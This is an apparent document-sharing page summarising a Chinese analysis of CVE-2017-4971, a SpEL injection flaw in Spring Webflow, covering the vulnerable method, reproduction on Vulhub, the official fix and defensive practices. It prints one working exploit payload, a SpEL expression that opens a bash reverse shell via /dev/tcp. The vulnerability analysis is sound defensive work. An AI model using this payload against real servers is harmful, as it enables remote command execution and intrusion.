深度剖析CVE-2017-4971:SpringWebflow中的SpEL注入漏洞

需积分: 0 117 浏览量

更新于2024-08-05

收藏 3.52MB PDF 举报

"对CVE-2017-4971漏洞的深度分析及SpringWebflow基础知识"



在深入探讨CVE-2017-4971漏洞之前,有必要了解Spring Webflow的基本概念。Spring Webflow是一个用于构建高度交互式、流程导向的应用程序的框架,它专注于管理用户会话中的业务流程。它允许开发者定义一系列视图状态(view states),并在这些状态之间定义转换条件。

此漏洞主要涉及到Spring Webflow 2.0版本中的一个安全问题,具体是在`AbstractMvcView`类的`addEmptyValueMapping`方法中。问题的根源在于该方法对表达式执行的处理,即`Expression target = emptyValueExpressionParser.parseExpression(field, parserContext);`这行代码,它可能导致SpEL(Spring Expression Language)注入攻击。

SpEL是Spring框架中的一种强大表达式语言,用于在运行时查询和操作对象图。在这个场景下,攻击者可以利用不恰当的输入,通过`field`参数传递恶意的SpEL表达式,导致服务器执行任意命令。`field`变量来源于`addEmptyValueMapping`函数的调用,这表明问题可能出现在对用户输入的处理不当。

为了复现漏洞,开发者或安全研究人员通常会设置一个实验环境,例如使用Vulhub这样的平台,通过构造特定的URL编码来触发漏洞。例如,使用以下命令尝试执行命令注入:

```

_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/ip/port 0>&1")).start()

```

官方修复该漏洞的方法是修改`AbstractMvcView`类的`addEmptyValueMapping`方法,以防止未经验证的用户输入被执行。开发者可以通过查看官方修复的源代码来理解其修复策略。

为了防止此类漏洞的发生,开发者应当遵循以下最佳实践:

1. 对所有用户输入进行严格的验证和过滤,确保只允许预期的数据类型和格式。

2. 避免直接在不受控制的环境中执行用户提供的表达式。

3. 使用最新和已修补的库和框架,定期更新依赖项以保持安全性。

4. 在开发过程中启用安全设置,如开启SQL注入和命令注入防护。

5. 应用最小权限原则,确保服务和进程只能执行必要的操作。

通过对`addModelBindings`和`addDefaultMappings`方法的追踪,我们可以发现它们都使用了`requestParameters`,这是从HTTP请求中获取的所有参数。攻击者可能通过构造恶意的请求参数,利用`bind`方法中的`if`条件触发`addEmptyValueMapping`,从而执行恶意命令。

因此,理解和防止此类漏洞的关键在于正确处理用户输入,避免在不安全的上下文中执行动态表达式,并保持对框架及其组件的持续监控和更新。对于任何使用Spring Webflow或其他类似框架的开发者来说,了解这些潜在的安全风险至关重要。

2021-05-20 上传

2019-09-04 上传

2022-09-24 上传

2021-04-23 上传

2021-03-25 上传

2021-04-27 上传

2021-03-04 上传

2021-05-06 上传

小米智能生活

- 粉丝: 46

- 资源: 300

最新资源

- MANITOR-Raspberry:Manitor Para La树莓

- react-text-transition:动画文字更改

- 季节

- embafu:这是embafu short let上市网站的应用程序

- bg-helper-cubalibre:自由古巴的人工智能伴侣

- 基于微信小程序的疫苗预约接种系统.zip

- flax:Flax是JAX的神经网络生态系统,旨在提高灵活性

- 谷歌视觉API

- 天池短租新人赛-数据集

- 温特线性matlab代码-Dual-Inverted-Pendulum-MATLAB:为双倒立摆设计控制器和估计器。UCSDWinter15'

- 在Android上将实时摄像头与AI危害检测配合使用

- go-netstat:用Go编写的netstat实现

- meanBackend:我正在一个完整JavaScript环境中工作!

- square-kappa

- Android应用源码多种特效,实现多种动画,抽屉效果、多种自定义的view-IT计算机-毕业设计.zip

- 基于java的大数据分析.zip